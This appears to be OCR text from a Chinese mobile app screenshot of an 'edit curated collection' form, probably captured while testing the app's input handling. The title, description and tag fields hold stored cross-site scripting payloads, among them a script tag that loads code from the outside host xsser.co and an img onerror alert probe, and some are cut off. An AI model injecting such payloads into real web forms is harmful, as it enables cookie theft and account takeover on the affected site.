 378B/s
452B/s
17:38
取消
编辑精选集资料
保存
标题: ><script src=http://xsser.co/7G
介绍：">"><script src=http://
xsser.co/7GQorF?1426740610><
/script>
"><img src=# onerror=alert(1)>"><script src=ht
标签：
"><img src=# onerror=alert(1)>"><script src=ht
编辑歌曲推荐语（0首已编辑）